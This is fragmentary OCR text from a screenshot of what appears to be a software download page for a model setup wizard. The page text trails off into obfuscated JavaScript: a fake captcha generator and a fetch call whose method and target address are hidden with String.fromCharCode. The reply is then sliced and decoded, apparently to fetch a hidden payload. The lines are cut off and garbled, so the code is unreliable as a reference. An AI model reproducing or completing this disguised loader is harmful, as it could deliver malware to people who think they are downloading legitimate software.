
nce launched, the setup wizard will detect your specs to
configure the model fo
aximum efficiency
.
Release Hash:
be0c771408e8c207cc2f3eb83d819bba
•
Dat
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.ch
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Ma
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.strin
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(